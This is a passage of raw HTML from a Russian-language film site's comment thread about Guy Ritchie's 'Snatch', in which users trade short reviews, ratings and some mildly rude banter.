name='3044403'></a><b class='post_date' post_date='09/06/2025 11:19:18 GMT+0200'>06 Сен. 2025 11:19</b><div class='post-nav post_controll' obj_id='3044403'><noindex><div class="comment_karma" obj_id="3044403"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Включили и выключили. Штамповка и ширпотреб. А картинка красивая, внимание привлекает. Но не для нас.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 763832-post-wrap pt_1546 s_not_allowed" id="po_3035243"><div class='post-profile'><noindex><a href='/user/profile/view/763832/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Майкл-666-</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/hw/ck/majkl-666-.jpg' alt='' border=0><div class='user_karma' obj_id='763832'><div class='good' title='Улучшить карму'>+52</div><div class='bad' title='Ухудшить карму'>-61</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='763832' cn=''></center></div><div class='post-info'><a name='3035243'></a><b class='post_date' post_date='01/09/2025 17:50:50 GMT+0200'>09 Янв. 2025 17:50</b><div class='post-nav post_controll' obj_id='3035243'><noindex><div class="comment_karma" obj_id="3035243"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Чёткий фильм про чётких пацанов! К просмотру! Оценка 10!</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 486150-post-wrap pt_1546 s_not_allowed" id="po_2927311"><div class='post-profile'><noindex><a href='/user/profile/view/486150/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Tauberg</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/pl/ur/buhlandanberg.jpg' alt='' border=0><div class='user_karma' obj_id='486150'><div class='good' title='Улучшить карму'>+101</div><div class='bad' title='Ухудшить карму'>-69</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='486150' cn=''></center></div><div class='post-info'><a name='2927311'></a><b class='post_date' post_date='06/01/2021 15:06:13 GMT+0200'>01 Июнь 2021 15:06</b><a href='/film/bolshoj-kush.html' title="показать цитируемое сообщение"  obj_id='2919661' class="parent_post">⇑</a><div class='post-nav post_controll' obj_id='2927311'><noindex><div class="comment_karma" obj_id="2927311"><div class="good" title="Комментарий полезный">+11</div><div class="bad" title="Комментарий беcполезный">-5</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Локки </b> пишет: </em></div><blockquote>Не понимаю, откуда такая высокая оценка фильму. <br />Абсолютно проходной трешак. Гай Ричи - это английский Уве Болл. <br />Такая же примитивная еще и понтовая бестолковщина со стандартным набором актеров. <br />Для молодых неокрепших умов, у которых авантюризм в заднице играет. Мусор короче.</blockquote>Вот чего ты сюда лезешь? Иди смотри своих тупорылых мстителей!</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 546410-post-wrap pt_1546 s_not_allowed" id="po_2925029"><div class='post-profile'><noindex><a href='/user/profile/view/546410/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>zero80</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/ob/oy/zero80.jpg' alt='' border=0><div class='user_karma' obj_id='546410'><div class='good' title='Улучшить карму'>+459</div><div class='bad' title='Ухудшить карму'>-513</div></div><div class='signature'>Не надо вестись на чужие мнения - надо иметь свое.</div></noindex><center class='user_controll' obj_id='546410' cn=''><a href='/review/user/546410/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2925029'></a><b class='post_date' post_date='05/13/2021 19:26:24 GMT+0200'>13 Май 2021 19:26</b><a href='/film/bolshoj-kush.html' title="показать цитируемое сообщение"  obj_id='2919661' class="parent_post">⇑</a><div class='post-nav post_controll' obj_id='2925029'><noindex><div class="comment_karma" obj_id="2925029"><div class="good" title="Комментарий полезный">+5</div><div class="bad" title="Комментарий беcполезный">-3</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Локки </b> пишет: </em></div><blockquote>Не понимаю, откуда такая высокая оценка фильму. <br />Абсолютно проходной трешак. Гай Ричи - это английский Уве Болл. <br />Такая же примитивная еще и понтовая бестолковщина со стандартным набором актеров. <br />Для молодых неокрепших умов, у которых авантюризм в заднице играет. Мусор короче.</blockquote>Ну так те-же &quot;Карты , деньги , два ствола&quot; мы смотрели , когда нам ещё не было по 18 и это реально было круто. Тут играет роль ностальгия - большие деревья , трава зеленее и тд. , но вот поставил своей сестре этот фильм , которая (сестра) младше меня на 13 лет - ей понравилось , а у девушки два высших образования - это так , к слову. Так что не надо всех под одну гребёнку. Хороший фильм.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 616378-post-wrap pt_1546 s_not_allowed" id="po_2919661"><div class='post-profile'><noindex><a href='/user/profile/view/616378/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Локки</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/gi/ob/lokki.jpg' alt='' border=0><div class='user_karma' obj_id='616378'><div class='good' title='Улучшить карму'>+102</div><div class='bad' title='Ухудшить карму'>-257</div></div><div class='signature'>Милый шалун</div></noindex><center class='user_controll' obj_id='616378' cn=''><a href='/user/profile/view/616378/' target="_blank" title='посмотреть рекомендации пользователя Локки' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2919661'></a><b class='post_date' post_date='04/04/2021 09:59:23 GMT+0200'>04 Апрель 2021 09:59</b><div class='post-nav post_controll' obj_id='2919661'><noindex><div class="comment_karma" obj_id="2919661"><div class="good" title="Комментарий полезный">+6</div><div class="bad" title="Комментарий беcполезный">-26</div></div></noindex></div></div><div class='post-text'>Не понимаю, откуда такая высокая оценка фильму.<br />Абсолютно проходной трешак. Гай Ричи - это английский Уве Болл.<br />Такая же примитивная еще и понтовая бестолковщина со стандартным набором актеров.<br />Для молодых неокрепших умов, у которых авантюризм в заднице играет. Мусор короче.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 788360-post-wrap pt_1546 s_not_allowed" id="po_2911374"><div class='post-profile'><noindex><a href='/user/profile/view/788360/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Павел Деточкин</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/vg/yq/pavel-detochkin.jpg' alt='' border=0><div class='user_karma' obj_id='788360'><div class='good' title='Улучшить карму'>+125</div><div class='bad' title='Ухудшить карму'>-96</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='788360' cn=''><a href='/user/profile/view/788360/' target="_blank" title='посмотреть рекомендации пользователя Павел Деточкин' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/788360/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2911374'></a><b class='post_date' post_date='02/03/2021 15:28:19 GMT+0200'>03 Фев. 2021 15:28</b><div class='post-nav post_controll' obj_id='2911374'><noindex><div class="comment_karma" obj_id="2911374"><div class="good" title="Комментарий полезный">+5</div><div class="bad" title="Комментарий беcполезный">-3</div></div></noindex></div></div><div class='post-text'>Прекрасная авантюра от мастера закрученных сюжетов и непредсказуемых ходов, Гая Ричи.<br />Плеяда выдающихся актеров отлично справилась с оригинальным сценарием.<br />Классика! Шедевр!</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 707675-post-wrap pt_1546 s_not_allowed" id="po_2910296"><div class='post-profile'><noindex><a href='/user/profile/view/707675/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Игорь Белов</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/fz/qi/olegur1965yandex.gif' alt='' border=0><div class='user_karma' obj_id='707675'><div class='good' title='Улучшить карму'>+139</div><div class='bad' title='Ухудшить карму'>-137</div></div><div class='signature'>«Я мореман, я видел море,
И чайки срали мне на грудь!»</div></noindex><center class='user_controll' obj_id='707675' cn=''><a href='/user/profile/view/707675/' target="_blank" title='посмотреть рекомендации пользователя Игорь Белов' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2910296'></a><b class='post_date' post_date='01/27/2021 11:09:35 GMT+0200'>27 Янв. 2021 11:09</b><div class='post-nav post_controll' obj_id='2910296'><noindex><div class="comment_karma" obj_id="2910296"><div class="good" title="Комментарий полезный">+7</div><div class="bad" title="Комментарий беcполезный">-3</div></div></noindex></div></div><div class='post-text'>Шедеврально... </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 517007-post-wrap pt_1546 s_not_allowed" id="po_2894033"><div class='post-profile'><noindex><a href='/user/profile/view/517007/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Глоримуль</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/bc/yv/glorimul.jpg' alt='' border=0><div class='user_karma' obj_id='517007'><div class='good' title='Улучшить карму'>+121</div><div class='bad' title='Ухудшить карму'>-97</div></div><div class='signature'>Федор</div></noindex><center class='user_controll' obj_id='517007' cn=''></center></div><div class='post-info'><a name='2894033'></a><b class='post_date' post_date='09/26/2020 08:39:43 GMT+0200'>26 Сен. 2020 08:39</b><div class='post-nav post_controll' obj_id='2894033'><noindex><div class="comment_karma" obj_id="2894033"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Что больше всего мне нравится в фильмах Гая Ричи, так это постеры к ним. Смотришь постеры, и понимаешь, как правильно должны стоять, сидеть и идти крутые парни, которые решают проблемы, но говоря откровенно, никогда не решили ни одну из серьезных проблем.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 562116-post-wrap pt_1546 s_not_allowed" id="po_2893242"><div class='post-profile'><noindex><a href='/user/profile/view/562116/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Хусэйн</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/nk/tt/dejmon.gif' alt='' border=0><div class='user_karma' obj_id='562116'><div class='good' title='Улучшить карму'>+100</div><div class='bad' title='Ухудшить карму'>-254</div></div><div class='signature'>Отрицательный рейтинг за правду!!!</div></noindex><center class='user_controll' obj_id='562116' cn=''><a href='/user/profile/view/562116/' target="_blank" title='посмотреть рекомендации пользователя Хусэйн' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/562116/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2893242'></a><b class='post_date' post_date='09/19/2020 11:07:07 GMT+0200'>19 Сен. 2020 11:07</b><div class='post-nav post_controll' obj_id='2893242'><noindex><div class="comment_karma" obj_id="2893242"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-4</div></div></noindex></div></div><div class='post-text'>Сюжет для GTA </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 770057-post-wrap pt_1546 s_not_allowed" id="po_2893182"><div class='post-profile'><noindex><a href='/user/profile/view/770057/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Deckard</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/nz/qa/deckard.jpg' alt='' border=0><div class='user_karma' obj_id='770057'><div class='good' title='Улучшить карму'>+21</div><div class='bad' title='Ухудшить карму'>-30</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='770057' cn=''></center></div><div class='post-info'><a name='2893182'></a><b class='post_date' post_date='09/18/2020 21:28:43 GMT+0200'>18 Сен. 2020 21:28</b><div class='post-nav post_controll' obj_id='2893182'><noindex><div class="comment_karma" obj_id="2893182"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>С &quot;юморком&quot;&quot; Не ожидал! </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 141427-post-wrap pt_1546 s_not_allowed" id="po_2890745"><div class='post-profile'><noindex><a href='/user/profile/view/141427/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>draude</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ge/az/draude.jpg' alt='' border=0><div class='user_karma' obj_id='141427'><div class='good' title='Улучшить карму'>+360</div><div class='bad' title='Ухудшить карму'>-447</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='141427' cn=''><a href='/user/profile/view/141427/' target="_blank" title='посмотреть рекомендации пользователя draude' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2890745'></a><b class='post_date' post_date='08/27/2020 07:55:19 GMT+0200'>27 Авг. 2020 07:55</b><div class='post-nav post_controll' obj_id='2890745'><noindex><div class="comment_karma" obj_id="2890745"><div class="good" title="Комментарий полезный">+6</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'><font color="#000000"><b>Фильм класс !!!</b></font></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 515573-post-wrap pt_1546 s_not_allowed" id="po_2861257"><div class='post-profile'><noindex><a href='/user/profile/view/515573/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>LauraP</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/jt/hl/pi1111.jpg' alt='' border=0><div class='user_karma' obj_id='515573'><div class='good' title='Улучшить карму'>+74</div><div class='bad' title='Ухудшить карму'>-133</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='515573' cn=''><a href='/user/profile/view/515573/' target="_blank" title='посмотреть рекомендации пользователя LauraP' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2861257'></a><b class='post_date' post_date='01/28/2020 20:35:59 GMT+0200'>28 Янв. 2020 20:35</b><a href='/film/bolshoj-kush.html' title="показать цитируемое сообщение"  obj_id='2853048' class="parent_post">⇑</a><div class='post-nav post_controll' obj_id='2861257'><noindex><div class="comment_karma" obj_id="2861257"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Zogar-Zag </b> пишет: </em></div><blockquote>Фильм отличный, один из немногих, что можно периодически пересматривать для подъема настроения.</blockquote><br /><br />С удовольствием пересмотрела!</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 968049-post-wrap pt_1546 s_not_allowed" id="po_2853048"><div class='post-profile'><noindex><a href='/user/profile/view/968049/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Zogar-Zag</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/lq/be/zogar-zag.jpg' alt='' border=0><div class='user_karma' obj_id='968049'><div class='good' title='Улучшить карму'>+81</div><div class='bad' title='Ухудшить карму'>-182</div></div><div class='signature'>Путь разума увлек меня в беду
Теперь путем безумия пойду...</div></noindex><center class='user_controll' obj_id='968049' cn=''></center></div><div class='post-info'><a name='2853048'></a><b class='post_date' post_date='12/18/2019 18:43:33 GMT+0200'>18 Дек. 2019 18:43</b><div class='post-nav post_controll' obj_id='2853048'><noindex><div class="comment_karma" obj_id="2853048"><div class="good" title="Комментарий полезный">+9</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Фильм отличный, один из немногих, что можно периодически пересматривать для подъема настроения.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 613179-post-wrap pt_1546 s_not_allowed" id="po_2849489"><div class='post-profile'><noindex><a href='/user/profile/view/613179/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Leksus81</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/wy/hy/leksus81.jpg' alt='' border=0><div class='user_karma' obj_id='613179'><div class='good' title='Улучшить карму'>+498</div><div class='bad' title='Ухудшить карму'>-427</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='613179' cn=''><a href='/user/profile/view/613179/' target="_blank" title='посмотреть рекомендации пользователя Leksus81' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/613179/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2849489'></a><b class='post_date' post_date='11/26/2019 18:41:58 GMT+0200'>26 Ноя. 2019 18:41</b><div class='post-nav post_controll' obj_id='2849489'><noindex><div class="comment_karma" obj_id="2849489"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Гай Ричи создал очередной шедевр, собрав офигенский актерский костяк.<br />Супер крутые ребята, классные диалоги, мега комические ситуации и лютые криминальные авторитеты, все это составляющие фильмов Гая Ричи.<br />Просмотр проходил у меня, исключительно в захватывающе, я не мог оторваться от экрана.<br />Брэд Питт со своим диким акцентом, не переставал радовать. А так же два &quot;везунчика&quot; - Турок и Томми, которые то и дело, вляпывались по самые уши.<br />В общем я получил удовольствие от пересмотра! </blockquote></blockquote></blockquote></blockquote></div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 855215-post-wrap pt_1546 s_not_allowed" id="po_2800539"><div class='post-profile'><noindex><a href='/user/profile/view/855215/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Мое мнение : )</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='855215'><div class='good' title='Улучшить карму'>+5</div><div class='bad' title='Ухудшить карму'>-4</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='855215' cn=''><a href='/review/user/855215/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2800539'></a><b class='post_date' post_date='02/05/2019 09:58:19 GMT+0200'>05 Фев. 2019 09:58</b><div class='post-nav post_controll' obj_id='2800539'><noindex><div class="comment_karma" obj_id="2800539"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-3</div></div></noindex></div></div><div class='post-text'>Всем привет с Вами Eager.<br />В общем.Как вторая часть Карты деньги 2 ствола.Для меня когда то такй воспринялся фильм.Но краты больше зацепил.Но Большой Куш тоже норм.Тогда я кстати узнал значения слово КУШ.Вообщем смешной динамичный много драк стрельбы и диалоги диалоги диалоги.Всем хорошего дня.<br />Eager</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 703678-post-wrap pt_1546 s_not_allowed" id="po_2794300"><div class='post-profile'><noindex><a href='/user/profile/view/703678/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>kravtsov2707</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/fy/iq/kravtsov2707.jpg' alt='' border=0><div class='user_karma' obj_id='703678'><div class='good' title='Улучшить карму'>+11</div><div class='bad' title='Ухудшить карму'>-31</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='703678' cn=''><a href='/user/profile/view/703678/' target="_blank" title='посмотреть рекомендации пользователя kravtsov2707' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2794300'></a><b class='post_date' post_date='01/04/2019 20:27:34 GMT+0200'>04 Янв. 2019 20:27</b><div class='post-nav post_controll' obj_id='2794300'><noindex><div class="comment_karma" obj_id="2794300"><div class="good" title="Комментарий полезный">+5</div><div class="bad" title="Комментарий беcполезный">-4</div></div></noindex></div></div><div class='post-text'>Шедевр.Классика жанра.Гай Ричи-этим всё сказано.10/10.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 783505-post-wrap pt_1546 s_not_allowed" id="po_2788766"><div class='post-profile'><noindex><a href='/user/profile/view/783505/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Бобёр с фотоаппаратом</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/un/ek/aleksej-milejko.jpg' alt='' border=0><div class='user_karma' obj_id='783505'><div class='good' title='Улучшить карму'>+137</div><div class='bad' title='Ухудшить карму'>-157</div></div><div class='signature'>В любой ситуации главное - оставаться Человеком!</div></noindex><center class='user_controll' obj_id='783505' cn=''><a href='/user/profile/view/783505/' target="_blank" title='посмотреть рекомендации пользователя Бобёр с фотоаппаратом' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/783505/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2788766'></a><b class='post_date' post_date='12/02/2018 20:03:50 GMT+0200'>02 Дек. 2018 20:03</b><div class='post-nav post_controll' obj_id='2788766'><noindex><div class="comment_karma" obj_id="2788766"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-6</div></div></noindex></div></div><div class='post-text'>Фильм для любителей современного &quot;тонкого английского юмора&quot; в целом и Гая Ричи в частности. Хотя не пошло в этот раз - у меня это кино не то что не вызвал свинячего восторга но даже и не запомнилос. </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 288838-post-wrap pt_1546 s_not_allowed" id="po_2786831"><div class='post-profile'><noindex><a href='/user/profile/view/288838/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>lyolig baza</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/ne/gh/lyolig-baza.jpg' alt='' border=0><div class='user_karma' obj_id='288838'><div class='good' title='Улучшить карму'>+349</div><div class='bad' title='Ухудшить карму'>-324</div></div><div class='signature'>спасибо вам, добрые люди...</div></noindex><center class='user_controll' obj_id='288838' cn=''><a href='/user/profile/view/288838/' target="_blank" title='посмотреть рекомендации пользователя lyolig baza' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/288838/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2786831'></a><b class='post_date' post_date='11/20/2018 15:05:03 GMT+0200'>20 Ноя. 2018 15:05</b><div class='post-nav post_controll' obj_id='2786831'><noindex><div class="comment_karma" obj_id="2786831"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-3</div></div></noindex></div></div><div class='post-text'>отличный комедийный криминальчик</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 822848-post-wrap pt_1546 s_not_allowed" id="po_2770346"><div class='post-profile'><noindex><a href='/user/profile/view/822848/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Тахво</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/rc/mw/tahvo.jpg' alt='' border=0><div class='user_karma' obj_id='822848'><div class='good' title='Улучшить карму'>+6</div><div class='bad' title='Ухудшить карму'>-7</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='822848' cn=''></center></div><div class='post-info'><a name='2770346'></a><b class='post_date' post_date='08/03/2018 22:10:04 GMT+0200'>03 Авг. 2018 22:10</b><a href='/film/bolshoj-kush.html' title="показать цитируемое сообщение"  obj_id='2718535' class="parent_post">⇑</a><div class='post-nav post_controll' obj_id='2770346'><noindex><div class="comment_karma" obj_id="2770346"><div class="good" title="Комментарий полезный">+6</div><div class="bad" title="Комментарий беcполезный">-6</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> igee </b> пишет: </em></div><blockquote>Как же я завидую людям, которые не смотрели этот фильм! У них в будущем будет два часа прекрасного времяпровождения.</blockquote>Я тоже им завидую а еще больше завидую тем кто никогда его не посмотрят</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 681227-post-wrap pt_1546 s_not_allowed" id="po_2756966"><div class='post-profile'><noindex><a href='/user/profile/view/681227/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>uncleasya</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/iv/yv/uncleasya.jpg' alt='' border=0><div class='user_karma' obj_id='681227'><div class='good' title='Улучшить карму'>+223</div><div class='bad' title='Ухудшить карму'>-145</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='681227' cn=''></center></div><div class='post-info'><a name='2756966'></a><b class='post_date' post_date='05/22/2018 20:46:41 GMT+0200'>22 Май 2018 20:46</b><div class='post-nav post_controll' obj_id='2756966'><noindex><div class="comment_karma" obj_id="2756966"><div class="good" title="Комментарий полезный">+6</div><div class="bad" title="Комментарий беcполезный">-3</div></div></noindex></div></div><div class='post-text'>Великолепный фильм! Добавить нечего.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 822848-post-wrap pt_1546 s_not_allowed" id="po_2753761"><div class='post-profile'><noindex><a href='/user/profile/view/822848/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Тахво</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/rc/mw/tahvo.jpg' alt='' border=0><div class='user_karma' obj_id='822848'><div class='good' title='Улучшить карму'>+6</div><div class='bad' title='Ухудшить карму'>-7</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='822848' cn=''></center></div><div class='post-info'><a name='2753761'></a><b class='post_date' post_date='05/07/2018 19:37:22 GMT+0200'>07 Май 2018 19:37</b><div class='post-nav post_controll' obj_id='2753761'><noindex><div class="comment_karma" obj_id="2753761"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-9</div></div></noindex></div></div><div class='post-text'>какашка а не фильм. с&quot;карты деньги два ствола&quot; рядом не стоял</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 402751-post-wrap pt_1546 s_not_allowed" id="po_2744126"><div class='post-profile'><noindex><a href='/user/profile/view/402751/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Чехонте</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/vn/pd/ussr.jpg' alt='' border=0><div class='user_karma' obj_id='402751'><div class='good' title='Улучшить карму'>+73</div><div class='bad' title='Ухудшить карму'>-77</div></div><div class='signature'>цильтиус  альтиус фортиус</div></noindex><center class='user_controll' obj_id='402751' cn=''><a href='/user/profile/view/402751/' target="_blank" title='посмотреть рекомендации пользователя Чехонте' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2744126'></a><b class='post_date' post_date='03/26/2018 17:11:26 GMT+0200'>26 Март 2018 17:11</b><div class='post-nav post_controll' obj_id='2744126'><noindex><div class="comment_karma" obj_id="2744126"><div class="good" title="Комментарий полезный">+6</div><div class="bad" title="Комментарий беcполезный">-4</div></div></noindex></div></div><div class='post-text'>кому то мог не понравится этот фильм <br />Гай Ричи лучший</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 486428-post-wrap pt_1546 s_not_allowed" id="po_2729738"><div class='post-profile'><noindex><a href='/user/profile/view/486428/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Borodylka</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='486428'><div class='good' title='Улучшить карму'>+208</div><div class='bad' title='Ухудшить карму'>-217</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='486428' cn=''></center></div><div class='post-info'><a name='2729738'></a><b class='post_date' post_date='02/04/2018 20:47:51 GMT+0200'>04 Фев. 2018 20:47</b><a href='/film/bolshoj-kush.html' title="показать цитируемое сообщение"  obj_id='2565536' class="parent_post">⇑</a><div class='post-nav post_controll' obj_id='2729738'><noindex><div class="comment_karma" obj_id="2729738"><div class="good" title="Комментарий полезный">+5</div><div class="bad" title="Комментарий беcполезный">-7</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> mervin </b> пишет: </em></div><blockquote>Чем отличаются фильмы Гая Ричи от остальных режиссеров - то он его умение развлекать зрителей своим постановками сцен....а сюжет это не главное для его фильмов...главное в его блюде - это подача ее к столу.. </blockquote><br /><br />Старик, держи рассудок ясным, <br />смотря житейское кино: <br />дерьмо бывает первоклассным, <br />но это всё-таки говно...</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 823941-post-wrap pt_1546 s_not_allowed" id="po_2720802"><div class='post-profile'><noindex><a href='/user/profile/view/823941/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>23-23</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/lu/yh/23-23.jpg' alt='' border=0><div class='user_karma' obj_id='823941'><div class='good' title='Улучшить карму'>+90</div><div class='bad' title='Ухудшить карму'>-75</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='823941' cn=''></center></div><div class='post-info'><a name='2720802'></a><b class='post_date' post_date='01/04/2018 14:31:05 GMT+0200'>04 Янв. 2018 14:31</b><div class='post-nav post_controll' obj_id='2720802'><noindex><div class="comment_karma" obj_id="2720802"><div class="good" title="Комментарий полезный">+8</div><div class="bad" title="Комментарий беcполезный">-3</div></div></noindex></div></div><div class='post-text'>один из тех фильмов за который говорит все рейтинг ! конечно этот фильм для более молодой аудитории , а от меня лично 9.5 из 10 , ))))а 9.5 потому что я все же себя отношу к среднему возрасту )))))))молодеже советую 100% к просмотру!</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 839813-post-wrap pt_1546 s_not_allowed" id="po_2718535"><div class='post-profile'><noindex><a href='/user/profile/view/839813/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>igee</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/oe/lr/igee.jpg' alt='' border=0><div class='user_karma' obj_id='839813'><div class='good' title='Улучшить карму'>+73</div><div class='bad' title='Ухудшить карму'>-61</div></div><div class='signature'>Я - фольклорный элемент, у меня есть документ</div></noindex><center class='user_controll' obj_id='839813' cn=''><a href='/user/profile/view/839813/' target="_blank" title='посмотреть рекомендации пользователя igee' rel='nofollow'><em class='nav-icon 